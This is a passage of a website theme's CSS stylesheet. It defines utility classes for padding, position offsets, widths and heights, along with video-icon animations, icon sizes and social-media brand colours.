.padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.padding-one-lr{padding-left:1%;padding-right:1%}
.padding-two-lr{padding-left:2%;padding-right:2%}
.padding-three-lr{padding-left:3%;padding-right:3%}
.padding-four-lr{padding-left:4%;padding-right:4%}
.padding-five-lr{padding-left:5%;padding-right:5%}
.padding-six-lr{padding-left:6%;padding-right:6%}
.padding-seven-lr{padding-left:7%;padding-right:7%}
.padding-eight-lr{padding-left:8%;padding-right:8%}
.padding-nine-lr{padding-left:9%;padding-right:9%}
.padding-ten-lr{padding-left:10%;padding-right:10%}
.padding-eleven-lr{padding-left:11%;padding-right:11%}
.padding-twelve-lr{padding-left:12%;padding-right:12%}
.padding-thirteen-lr{padding-left:13%;padding-right:13%}
.padding-fourteen-lr{padding-left:14%;padding-right:14%}
.padding-fifteen-lr{padding-left:15%;padding-right:15%}
.padding-sixteen-lr{padding-left:16%;padding-right:16%}
.padding-seventeen-lr{padding-left:17%;padding-right:17%}
.padding-eighteen-lr{padding-left:18%;padding-right:18%}
.padding-nineteen-lr{padding-left:19%;padding-right:19%}
.padding-twenty-lr{padding-left:20%;padding-right:20%}
.padding-5px-lr{padding-left:5px;padding-right:5px}
.padding-10px-lr{padding-left:10px;padding-right:10px}
.padding-15px-lr{padding-left:15px;padding-right:15px}
.padding-20px-lr{padding-left:20px;padding-right:20px}
.padding-25px-lr{padding-left:25px;padding-right:25px}
.padding-30px-lr{padding-left:30px;padding-right:30px}
.padding-35px-lr{padding-left:35px;padding-right:35px}
.padding-40px-lr{padding-left:40px;padding-right:40px}
.padding-45px-lr{padding-left:45px;padding-right:45px}
.padding-50px-lr{padding-left:50px;padding-right:50px}
.padding-55px-lr{padding-left:55px;padding-right:55px}
.padding-60px-lr{padding-left:60px;padding-right:60px}
.padding-65px-lr{padding-left:65px;padding-right:65px}
.padding-70px-lr{padding-left:70px;padding-right:70px}
.padding-75px-lr{padding-left:75px;padding-right:75px}
.padding-80px-lr{padding-left:80px;padding-right:80px}
.padding-85px-lr{padding-left:85px;padding-right:85px}
.padding-90px-lr{padding-left:90px;padding-right:90px}
.padding-95px-lr{padding-left:95px;padding-right:95px}
.padding-100px-lr{padding-left:100px;padding-right:100px}
.padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.no-padding{padding:0!important}
.no-padding-lr{padding-left:0!important;padding-right:0!important}
.no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.no-padding-top{padding-top:0!important}
.no-padding-bottom{padding-bottom:0!important}
.no-padding-left{padding-left:0!important}
.no-padding-right{padding-right:0!important}
.d-initial{display:initial!important}
.overflow-hidden{overflow:hidden!important}
.overflow-visible{overflow:visible!important}
.overflow-auto{overflow:auto!important}
.position-inherit{position:inherit!important}
.top-0px{top:0}
.top-1px{top:1px}
.top-2px{top:2px}
.top-3px{top:3px}
.top-4px{top:4px}
.top-5px{top:5px}
.top-6px{top:6px}
.top-7px{top:7px}
.top-8px{top:8px}
.top-9px{top:9px}
.top-10px{top:10px}
.top-15px{top:15px}
.top-20px{top:20px}
.top-25px{top:25px}
.top-30px{top:30px}
.top-35px{top:35px}
.top-40px{top:40px}
.top-45px{top:45px}
.top-50px{top:50px}
.top-60px{top:60px}
.top-70px{top:70px}
.top-80px{top:80px}
.top-90px{top:90px}
.top-100px{top:100px}
.top-auto{top:auto}
.top-inherit{top:inherit}
.top-minus-1px{top:-1px}
.top-minus-2px{top:-2px}
.top-minus-3px{top:-3px}
.top-minus-4px{top:-4px}
.top-minus-5px{top:-5px}
.top-minus-6px{top:-6px}
.top-minus-7px{top:-7px}
.top-minus-8px{top:-8px}
.top-minus-9px{top:-9px}
.top-minus-10px{top:-10px}
.top-minus-15px{top:-15px}
.top-minus-20px{top:-20px}
.top-minus-25px{top:-25px}
.top-minus-30px{top:-30px}
.top-minus-35px{top:-35px}
.top-minus-40px{top:-40px}
.top-minus-45px{top:-45px}
.top-minus-50px{top:-50px}
.top-minus-60px{top:-60px}
.top-minus-70px{top:-70px}
.bottom-0px{bottom:0}
.bottom-1px{bottom:1px}
.bottom-2px{bottom:2px}
.bottom-3px{bottom:3px}
.bottom-4px{bottom:4px}
.bottom-5px{bottom:5px}
.bottom-6px{bottom:6px}
.bottom-7px{bottom:7px}
.bottom-8px{bottom:8px}
.bottom-9px{bottom:9px}
.bottom-10px{bottom:10px}
.bottom-15px{bottom:15px}
.bottom-20px{bottom:20px}
.bottom-25px{bottom:25px}
.bottom-30px{bottom:30px}
.bottom-35px{bottom:35px}
.bottom-40px{bottom:40px}
.bottom-45px{bottom:45px}
.bottom-50px{bottom:50px}
.bottom-55px{bottom:55px}
.bottom-60px{bottom:60px}
.bottom-65px{bottom:65px}
.bottom-70px{bottom:70px}
.bottom-75px{bottom:75px}
.bottom-80px{bottom:80px}
.bottom-85px{bottom:85px}
.bottom-90px{bottom:90px}
.bottom-95px{bottom:95px}
.bottom-100px{bottom:100px}
.bottom-auto{bottom:auto}
.bottom-inherit{bottom:inherit}
.bottom-minus-1px{bottom:-1px}
.bottom-minus-2px{bottom:-2px}
.bottom-minus-3px{bottom:-3px}
.bottom-minus-4px{bottom:-4px}
.bottom-minus-5px{bottom:-5px}
.bottom-minus-6px{bottom:-6px}
.bottom-minus-7px{bottom:-7px}
.bottom-minus-8px{bottom:-8px}
.bottom-minus-9px{bottom:-9px}
.bottom-minus-10px{bottom:-10px}
.bottom-minus-15px{bottom:-15px}
.bottom-minus-20px{bottom:-20px}
.bottom-minus-25px{bottom:-25px}
.bottom-minus-30px{bottom:-30px}
.bottom-minus-35px{bottom:-35px}
.bottom-minus-40px{bottom:-40px}
.bottom-minus-45px{bottom:-45px}
.bottom-minus-50px{bottom:-50px}
.right-0px{right:0}
.right-1px{right:1px}
.right-2px{right:2px}
.right-3px{right:3px}
.right-4px{right:4px}
.right-5px{right:5px}
.right-6px{right:6px}
.right-7px{right:7px}
.right-8px{right:8px}
.right-9px{right:9px}
.right-10px{right:10px}
.right-15px{right:15px}
.right-20px{right:20px}
.right-25px{right:25px}
.right-30px{right:30px}
.right-35px{right:35px}
.right-40px{right:40px}
.right-45px{right:45px}
.right-50px{right:50px}
.right-55px{right:55px}
.right-60px{right:60px}
.right-auto{right:auto}
.right-inherit{right:inherit}
.right-minus-1px{right:-1px}
.right-minus-2px{right:-2px}
.right-minus-3px{right:-3px}
.right-minus-4px{right:-4px}
.right-minus-5px{right:-5px}
.right-minus-6px{right:-6px}
.right-minus-7px{right:-7px}
.right-minus-8px{right:-8px}
.right-minus-9px{right:-9px}
.right-minus-10px{right:-10px}
.right-minus-15px{right:-15px}
.right-minus-20px{right:-20px}
.right-minus-25px{right:-25px}
.right-minus-30px{right:-30px}
.right-minus-35px{right:-35px}
.right-minus-40px{right:-40px}
.right-minus-45px{right:-45px}
.right-minus-50px{right:-50px}
.right-minus-60px{right:-60px}
.right-minus-70px{right:-70px}
.left-0px{left:0}
.left-1px{left:1px}
.left-2px{left:2px}
.left-3px{left:3px}
.left-4px{left:4px}
.left-5px{left:5px}
.left-6px{left:6px}
.left-7px{left:7px}
.left-8px{left:8px}
.left-9px{left:9px}
.left-10px{left:10px}
.left-15px{left:15px}
.left-20px{left:20px}
.left-25px{left:25px}
.left-30px{left:30px}
.left-35px{left:35px}
.left-40px{left:40px}
.left-45px{left:45px}
.left-50px{left:50px}
.left-auto{left:auto}
.left-inherit{left:inherit}
.left-0px{left:0}
.left-minus-1px{left:-1px}
.left-minus-2px{left:-2px}
.left-minus-3px{left:-3px}
.left-minus-4px{left:-4px}
.left-minus-5px{left:-5px}
.left-minus-6px{left:-6px}
.left-minus-7px{left:-7px}
.left-minus-8px{left:-8px}
.left-minus-9px{left:-9px}
.left-minus-10px{left:-10px}
.left-minus-15px{left:-15px}
.left-minus-20px{left:-20px}
.left-minus-25px{left:-25px}
.left-minus-30px{left:-30px}
.left-minus-35px{left:-35px}
.left-minus-40px{left:-40px}
.left-minus-45px{left:-45px}
.left-minus-50px{left:-50px}
.w-1px{width:1px}
.w-2px{width:2px}
.w-3px{width:3px}
.w-4px{width:4px}
.w-5px{width:5px}
.w-6px{width:6px}
.w-7px{width:7px}
.w-8px{width:8px}
.w-9px{width:9px}
.w-10px{width:10px}
.w-15px{width:15px}
.w-20px{width:20px}
.w-25px{width:25px}
.w-30px{width:30px}
.w-35px{width:35px}
.w-40px{width:40px}
.w-45px{width:45px}
.w-50px{width:50px}
.w-55px{width:55px}
.w-60px{width:60px}
.w-65px{width:65px}
.w-70px{width:70px}
.w-75px{width:75px}
.w-80px{width:80px}
.w-85px{width:85px}
.w-90px{width:90px}
.w-95px{width:95px}
.w-100px{width:100px}
.w-110px{width:110px}
.w-120px{width:120px}
.w-130px{width:130px}
.w-140px{width:140px}
.w-150px{width:150px}
.w-160px{width:160px}
.w-170px{width:170px}
.w-180px{width:180px}
.w-190px{width:190px}
.w-200px{width:200px}
.w-250px{width:250px}
.w-300px{width:300px}
.w-350px{width:350px}
.w-400px{width:400px}
.w-450px{width:450px}
.w-500px{width:500px}
.w-550px{width:550px}
.w-600px{width:600px}
.w-650px{width:650px}
.w-700px{width:700px}
.w-750px{width:750px}
.w-800px{width:800px}
.w-850px{width:850px}
.w-900px{width:900px}
.w-950px{width:950px}
.w-1000px{width:1000px}
.w-10{width:10%}
.w-15{width:15%}
.w-20{width:20%}
.w-25{width:25%}
.w-30{width:30%}
.w-35{width:35%}
.w-40{width:40%}
.w-45{width:45%}
.w-50{width:50%}
.w-55{width:55%}
.w-57{width:57%}
.w-60{width:60%}
.w-65{width:65%}
.w-70{width:70%}
.w-75{width:75%}
.w-80{width:80%}
.w-85{width:85%}
.w-90{width:90%}
.w-95{width:95%}
.w-100{width:100%}
.w-auto{width:auto}
.swiper-container{width:100%;height:100%}
.h-1px{height:1px}
.h-2px{height:2px}
.h-3px{height:3px}
.h-4px{height:4px}
.h-5px{height:5px}
.h-6px{height:6px}
.h-7px{height:7px}
.h-8px{height:8px}
.h-9px{height:9px}
.h-10px{height:10px}
.h-15px{height:15px}
.h-20px{height:20px}
.h-25px{height:25px}
.h-30px{height:30px}
.h-35px{height:35px}
.h-40px{height:40px}
.h-42px{height:42px}
.h-45px{height:45px}
.h-50px{height:50px}
.h-55px{height:55px}
.h-60px{height:60px}
.h-65px{height:65px}
.h-70px{height:70px}
.h-75px{height:75px}
.h-80px{height:80px}
.h-85px{height:85px}
.h-90px{height:90px}
.h-95px{height:95px}
.h-100px{height:100px}
.h-110px{height:110px}
.h-120px{height:120px}
.h-130px{height:130px}
.h-140px{height:140px}
.h-150px{height:150px}
.h-160px{height:160px}
.h-170px{height:170px}
.h-180px{height:180px}
.h-190px{height:190px}
.h-200px{height:200px}
.h-250px{height:250px}
.h-300px{height:300px}
.h-350px{height:350px}
.h-400px{height:400px}
.h-450px{height:450px}
.h-480px{height:490px}
.h-500px{height:500px}
.h-520px{height:520px}
.h-550px{height:550px}
.h-580px{height:580px}
.h-600px{height:600px}
.h-650px{height:650px}
.h-700px{height:700px}
.h-720px{height:720px}
.h-750px{height:750px}
.h-800px{height:800px}
.h-820px{height:820px}
.h-830px{height:830px}
.h-850px{height:850px}
.h-50{height:50%}
.h-100{height:100%!important}
.h-auto{height:auto!important}
.max-h-100{max-height:100%}
.max-h-inherit{max-height:inherit!important}
.full-screen,.fullscreenabanner,.mobileoff-fullscreen-top-space{height:980px}
.min-h-100px{min-height:100px}
.min-h-200px{min-height:200px}
.min-h-300px{min-height:300px}
.min-h-400px{min-height:400px}
.min-h-500px{min-height:500px}
.min-h-600px{min-height:600px}
.min-h-700px{min-height:700px}
.min-h-100vh{min-height:100vh}
.extra-small-screen{height:300px}
.small-screen{height:400px}
.one-half-screen{height:600px}
.one-third-screen{height:700px}
.one-fourth-screen{height:800px}
.one-fifth-screen{height:900px}
.content-box-image{width:100%;height:-webkit-calc(100% / 3);height:-moz-calc(100% / 3);height:calc(100% / 3)}
[class*=" line-icon"],[class*=" solid-icon"],[class*=" ti-"],[class^=line-icon],[class^=solid-icon],[class^=ti-]{display:inline-block}
.video-icon-box{z-index:1}
.video-icon-box>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-ms-flex-direction:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.video-icon-box .video-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}
.video-icon-box .video-icon i{margin-left:5px;line-height:normal}
.video-icon-large.video-icon-box .video-icon i{margin-left:8px}
.video-icon-double-large.video-icon-box .video-icon i{margin-left:10px}
.video-icon .video-icon-sonar{position:absolute;width:100%;height:100%;border-radius:50%;top:0;left:0;z-index:-10;-webkit-animation:video-icon-sonar 2s linear infinite;animation:video-icon-sonar 2s linear infinite}
.video-icon .video-icon-sonar .video-icon-sonar-bfr{position:absolute;border-radius:50%;content:'';top:-25px;left:-25px;z-index:-100}
.video-icon .video-icon-sonar .video-icon-sonar-afr{position:absolute;border-radius:50%;content:'';top:-10px;left:-10px;z-index:-50}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-15px;left:-15px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-afr{top:0;left:0}
.video-icon-small .video-icon{width:40px;height:40px;font-size:14px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:70px;height:70px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-afr{width:40px;height:40px}
.video-icon-medium .video-icon{width:50px;height:50px;font-size:18px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:100px;height:100px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-afr{width:70px;height:70px}
.video-icon-large .video-icon{width:75px;height:75px;font-size:26px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:125px;height:125px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:95px;height:95px}
.video-icon-extra-large .video-icon{width:100px;height:100px;font-size:25px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:150px;height:150px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:120px;height:120px}
.video-icon-double-large .video-icon{width:120px;height:120px;font-size:34px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:170px;height:170px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:140px;height:140px}
.icon-extra-large{font-size:60px}
.icon-large{font-size:50px}
.icon-medium{font-size:40px}
.icon-very-medium{font-size:35px}
.icon-extra-medium{font-size:32px}
.icon-small{font-size:28px}
.icon-extra-small{font-size:18px}
.icon-very-small{font-size:13px}
.icon-country{width:16px;height:16px;display:inline-block;margin:0 10px 0 5px}
.extra-large-icon,.extra-small-icon,.large-icon,.medium-icon,.small-icon{list-style:none;padding:0}
.extra-large-icon li,.extra-small-icon li,.large-icon li,.medium-icon li,.small-icon li{display:inline-block}
.extra-large-icon li:first-child,.extra-small-icon li:first-child,.large-icon li:first-child,.medium-icon li:first-child,.small-icon li:first-child{margin-left:0}
.extra-large-icon li:last-child,.extra-small-icon li:last-child,.large-icon li:last-child,.medium-icon li:last-child,.small-icon li:last-child{margin-right:0}
.extra-small-icon li{margin:0 2px}
.small-icon li{margin:0 5px}
.medium-icon li{margin:0 8px}
.large-icon li{margin:0 10px}
.extra-large-icon li{margin:0 12px}
.extra-small-icon a{font-size:14px;width:30px;height:30px;line-height:30px}
.small-icon a{font-size:16px;width:40px;height:40px;line-height:40px}
.medium-icon a{font-size:20px;width:50px;height:50px;line-height:50px}
.large-icon a{font-size:24px;width:60px;height:60px;line-height:60px}
.extra-large-icon a{font-size:30px;width:70px;height:70px;line-height:70px}
.social-icon a{margin:0 15px}
.social-icon a:first-child{margin-left:0}
.social-icon a:last-child{margin-right:0}
[class*=" social-icon-"] ul,[class^=social-icon-] ul{list-style:none}
a.likes-count{width:auto;border:1px solid #e4e4e4;font-size:12px;border-radius:4px;padding:5px 18px 6px;line-height:20px;margin:0 0 10px 0;display:inline-block}
a.likes-count i{margin-right:8px;color:#fa5c47}
a.likes-count:hover{box-shadow:0 0 10px rgba(23,23,23,.1);color:#232323}
.social-icon-style-01 ul li a{text-align:center;display:inline-block}
.social-icon-style-01 a:hover{color:#7573b5}
.social-icon-style-02 ul li a{text-align:center;display:inline-block;color:#232323}
.social-icon-style-02.icon-with-animation a{display:inline-block}
.social-icon-style-02.icon-with-animation a:hover{transform:translateY(-8px)}
.social-icon-style-02 ul.light li a{color:#fff}
.social-icon-style-02 ul.dark li a{color:#232323}
.menu-sidebar a .facebook,.social-icon-style-02 a.facebook:hover,.social-icon-style-04 a.facebook:hover,.social-icon-style-07 a.facebook,.social-icon-style-08 a.facebook,.social-icon-style-10 a.facebook,.social-icon-style-11 a.facebook .social-front i{color:#3b5998}
.menu-sidebar a .twitter,.social-icon-style-02 a.twitter:hover,.social-icon-style-04 a.twitter:hover,.social-icon-style-07 a.twitter,.social-icon-style-08 a.twitter,.social-icon-style-10 a.twitter,.social-icon-style-11 a.twitter .social-front i{color:#00aced}
.menu-sidebar a .google,.social-icon-style-02 a.google:hover,.social-icon-style-04 a.google:hover,.social-icon-style-07 a.google,.social-icon-style-08 a.google,.social-icon-style-10 a.google,.social-icon-style-11 a.google .social-front i{color:#dc4a38}
.menu-sidebar a .dribbble,.social-icon-style-02 a.dribbble:hover,.social-icon-style-04 a.dribbble:hover,.social-icon-style-07 a.dribbble,.social-icon-style-08 a.dribbble,.social-icon-style-10 a.dribbble,.social-icon-style-11 a.dribbble .social-front i{color:#ea4c89}
.menu-sidebar a .youtube,.social-icon-style-02 a.youtube:hover,.social-icon-style-04 a.youtube:hover,.social-icon-style-07 a.youtube,.social-icon-style-08 a.youtube,.social-icon-style-10 a.youtube,.social-icon-style-11 a.youtube .social-front i{color:#b00}
.menu-sidebar a .linkedin,.social-icon-style-02 a.linkedin:hover,.social-icon-style-04 a.linkedin:hover,.social-icon-style-07 a.linkedin,.social-icon-style-08 a.linkedin,.social-icon-style-10 a.linkedin,.social-icon-style-11 a.linkedin .social-front i{color:#0077b5}
.menu-sidebar a .instagram,.social-icon-style-02 a.instagram:hover,.social-icon-style-04 a.instagram:hover,.social-icon-style-07 a.instagram,.social-icon-style-08 a.instagram,.social-icon-style-10 a.instagram,.social-icon-style-11 a.instagram .social-front i{color:#fe1f49}
.menu-sidebar a .pinterest,.social-icon-style-02 a.pinterest:hover,.social-icon-style-04 a.pinterest:hover,.social-icon-style-07 a.pinterest,.social-icon-style-08 a.pinterest,.social-icon-style-10 a.pinterest,.social-icon-style-11 a.pinterest .social-front i{color:#cb2027}
.menu-sidebar a .flickr,.social-icon-style-02 a.flickr:hover,.social-icon-style-04 a.flickr:hover,.social-icon-style-07 a.flickr,.social-icon-style-08 a.flickr,.social-icon-style-10 a.flickr,.social-icon-style-11 a.flickr .social-front i{color:#ff0084}
.menu-sidebar a .rss,.social-icon-style-02 a.rss:hover,.social-icon-style-04 a.rss:hover,.social-icon-style-07 a.rss,.social-icon-style-08 a.rss,.social-icon-style-10 a.rss,.social-icon-style-11 a.rss .social-front i{color:#f2890a}
.menu-sidebar a .behance,.social-icon-style-02 a.behance:hover,.social-icon-style-04 a.behance:hover,.social-icon-style-07 a.behance,.social-icon-style-08 a.behance,.social-icon-style-10 a.behance,.social-icon-style-11 a.behance .social-front i{color:#1769ff}
.menu-sidebar a .vine,.social-icon-style-02 a.vine:hover,.social-icon-style-04 a.vine:hover,.social-icon-style-07 a.vine,.social-icon-style-08 a.vine,.social-icon-style-10 a.vine,.social-icon-style-11 a.vine .social-front i{color:#00bf8f}
.menu-sidebar a .email,.social-icon-style-02 a.email:hover,.social-icon-style-04 a.email:hover,.social-icon-style-07 a.email,.social-icon-style-08 a.email,.social-icon-style-10 a.email,.social-icon-style-11 a.email .social-front i{color:#7d7d7d}
.menu-sidebar a .sms,.social-icon-style-02 a.sms:hover,.social-icon-style-04 a.sms:hover,.social-icon-style-07 a.sms,.social-icon-style-08 a.sms,.social-icon-style-10 a.sms,.social-icon-style-11 a.sms .social-front i{color:#ffbd00}
.menu-sidebar a .sharethis,.social-icon-style-02 a.sharethis:hover,.social-icon-style-04 a.sharethis:hover,.social-icon-style-07 a.sharethis,.social-icon-style-08 a.sharethis,.social-icon-style-10 a.sharethis,.social-icon-style-11 a.sharethis .social-front i{color:#95d03a}
.menu-sidebar a .reddit,.social-icon-style-02 a.reddit:hover,.social-icon-style-04 a.reddit:hover,.social-icon-style-07 a.reddit,.social-icon-style-08 a.reddit,.social-icon-style-10 a.reddit,.social-icon-style-11 a.reddit .social-front i{color:#ff4500}
.menu-sidebar a .tumblr,.social-icon-style-02 a.tumblr:hover,.social-icon-style-04 a.tumblr:hover,.social-icon-style-07 a.tumblr,.social-icon-style-08 a.tumblr,.social-icon-style-10 a.tumblr,.social-icon-style-11 a.tumblr .social-front i{color:#32506d}
.menu-sidebar a .digg,.social-icon-style-02 a.digg:hover,.social-icon-style-04 a.digg:hover,.social-icon-style-07 a.digg,.social-icon-style-08 a.digg,.social-icon-style-10 a.digg,.social-icon-style-11 a.digg .social-front i{color:#262626}
.menu-sidebar a .stumbleupon,.social-icon-style-02 a.stumbleupon:hover,.social-icon-style-04 a.stumbleupon:hover,.social-icon-style-07 a.stumbleupon,.social-icon-style-08 a.stumbleupon,.social-icon-style-10 a.stumbleupon,.social-icon-style-11 a.stumbleupon .social-front i{color:#eb4924}
.menu-sidebar a .whatsapp,.social-icon-style-02 a.whatsapp:hover,.social-icon-style-04 a.whatsapp:hover,.social-icon-style-07 a.whatsapp,.social-icon-style-08 a.whatsapp,.social-icon-style-10 a.whatsapp,.social-icon-style-11 a.whatsapp .social-front i{color:#25d366}
.menu-sidebar a .vk,.social-icon-style-02 a.vk:hover,.social-icon-style-04 a.vk:hover,.social-icon-style-07 a.vk,.social-icon-style-08 a.vk,.social-icon-style-10 a.vk,.social-icon-style-11 a.vk .social-front i{color:#4c6c91}
.menu-sidebar a .weibo,.social-icon-style-02 a.weibo:hover,.social-icon-style-04 a.weibo:hover,.social-icon-style-07 a.weibo,.social-icon-style-08 a.weibo,.social-icon-style-10 a.weibo,.social-icon-style-11 a.weibo .social-front i{color:#f93}
.menu-sidebar a .odnoklassniki,.social-icon-style-02 a.odnoklassniki:hover,.social-icon-style-04 a.odnoklassniki:hover,.social-icon-style-07 a.odnoklassniki,.social-icon-style-08 a.odnoklassniki,.social-icon-style-10 a.odnoklassniki,.social-icon-style-11 a.odnoklassniki .social-front i{color:#d7772d}
.menu-sidebar a .xing,.social-icon-style-02 a.xing:hover,.social-icon-style-04 a.xing:hover,.social-icon-style-07 a.xing,.social-icon-style-08 a.xing,.social-icon-style-10 a.xing,.social-icon-style-11 a.xing .social-front i{color:#1a7576}
.menu-sidebar a .print,.social-icon-style-02 a.print:hover,.social-icon-style-04 a.print:hover,.social-icon-style-07 a.print,.social-icon-style-08 a.print,.social-icon-style-10 a.print,.social-icon-style-11 a.print .social-front i{color:#222}
.menu-sidebar a .blogger,.social-icon-style-02 a.blogger:hover,.social-icon-style-04 a.blogger:hover,.social-icon-style-07 a.blogger,.social-icon-style-08 a.blogger,.social-icon-style-10 a.blogger,.social-icon-style-11 a.blogger .social-front i{color:#ff8000}
.menu-sidebar a .flipboard,.social-icon-style-02 a.flipboard:hover,.social-icon-style-04 a.flipboard:hover,.social-icon-style-07 a.flipboard,.social-icon-style-08 a.flipboard,.social-icon-style-10 a.flipboard,.social-icon-style-11 a.flipboard .social-front i{color:#e12828}
.menu-sidebar a .meneame,.social-icon-style-02 a.meneame:hover,.social-icon-style-04 a.meneame:hover,.social-icon-style-07 a.meneame,.social-icon-style-08 a.meneame,.social-icon-style-10 a.meneame,.social-icon-style-11 a.meneame .social-front i{color:#ff6400}
.menu-sidebar a .mailru,.social-icon-style-02 a.mailru:hover,.social-icon-style-04 a.mailru:hover,.social-icon-style-07 a.mailru,.social-icon-style-08 a.mailru,.social-icon-style-10 a.mailru,.social-icon-style-11 a.mailru .social-front i{color:#168de2}
.menu-sidebar a .delicious,.social-icon-style-02 a.delicious:hover,.social-icon-style-04 a.delicious:hover,.social-icon-style-07 a.delicious,.social-icon-style-08 a.delicious,.social-icon-style-10 a.delicious,.social-icon-style-11 a.delicious .social-front i{color:#205cc0}
.menu-sidebar a .livejournal,.social-icon-style-02 a.livejournal:hover,.social-icon-style-04 a.livejournal:hover,.social-icon-style-07 a.livejournal,.social-icon-style-08 a.livejournal,.social-icon-style-10 a.livejournal,.social-icon-style-11 a.livejournal .social-front i{color:#00b0ea}
.social-icon-style-03 a{text-align:center;display:inline-block;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;color:#fff}
.social-icon-style-03 a:hover{border-radius:100%;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}
.social-icon-style-03 a.facebook,.social-icon-style-04 a.facebook,.social-icon-style-05 a.facebook span,.social-icon-style-09 a.facebook:hover,.social-icon-style-10 a.facebook span,.social-icon-style-11 a.facebook .social-back{background-color:#3b5998}
.social-icon-style-03 a.twitter,.social-icon-style-04 a.twitter,.social-icon-style-05 a.twitter span,.social-icon-style-09 a.twitter:hover,.social-icon-style-10 a.twitter span,.social-icon-style-11 a.twitter .social-back{background-color:#00aced}
.social-icon-style-03 a.google,.social-icon-style-04 a.google,.social-icon-style-05 a.google span,.social-icon-style-09 a.google:hover,.social-icon-style-10 a.google span,.social-icon-style-11 a.google .social-back{background-color:#dc4a38}
.social-icon-style-03 a.dribbble,.social-icon-style-04 a.dribbble,.social-icon-style-05 a.dribbble span,.social-icon-style-09 a.dribbble:hover,.social-icon-style-10 a.dribbble span,.social-icon-style-11 a.dribbble .social-back{background-color:#ea4c89}
.social-icon-style-03 a.youtube,.social-icon-style-04 a.youtube,.social-icon-style-05 a.youtube span,.social-icon-style-09 a.youtube:hover,.social-icon-style-10 a.youtube span,.social-icon-style-11 a.youtube .social-back{background-color:#b00}
.social-icon-style-03 a.linkedin,.social-icon-style-04 a.linkedin,.social-icon-style-05 a.linkedin span,.social-icon-style-09 a.linkedin:hover,.social-icon-style-10 a.linkedin span,.social-icon-style-11 a.linkedin .social-back{background-color:#007bb6}
.social-icon-style-03 a.instagram,.social-icon-style-04 a.instagram,.social-icon-style-05 a.instagram span,.social-icon-style-09 a.instagram:hover,.social-icon-style-10 a.instagram span,.social-icon-style-11 a.instagram .social-back{background-color:#fe1f49}
.social-icon-style-03 a.pinterest,.social-icon-style-04 a.pinterest,.social-icon-style-05 a.pinterest span,.social-icon-style-09 a.pinterest:hover,.social-icon-style-10 a.pinterest span,.social-icon-style-11 a.pinterest .social-back{background-color:#cb2027}
.social-icon-style-03 a.flickr,.social-icon-style-04 a.flickr,.social-icon-style-05 a.flickr span,.social-icon-style-09 a.flickr:hover,.social-icon-style-10 a.flickr span,.social-icon-style-11 a.flickr .social-back{background-color:#ff0084}
.social-icon-style-03 a.rss,.social-icon-style-04 a.rss,.social-icon-style-05 a.rss span,.social-icon-style-09 a.rss:hover,.social-icon-style-10 a.rss span,.social-icon-style-11 a.rss .social-back{background-color:#f2890a}
.social-icon-style-03 a.behance,.social-icon-style-04 a.behance,.social-icon-style-05 a.behance span,.social-icon-style-09 a.behance:hover,.social-icon-style-10 a.behance span,.social-icon-style-11 a.behance .social-back{background-color:#1769ff}
.social-icon-style-03 a.vine,.social-icon-style-04 a.vine,.social-icon-style-05 a.vine span,.social-icon-style-09 a.vine:hover,.social-icon-style-10 a.vine span,.social-icon-style-11 a.vine .social-back{background-color:#00bf8f}
.social-icon-style-03 a.email,.social-icon-style-04 a.email,.social-icon-style-05 a.email span,.social-icon-style-09 a.email:hover,.social-icon-style-10 a.email span,.social-icon-style-11 a.email .social-back{background-color:#7d7d7d}
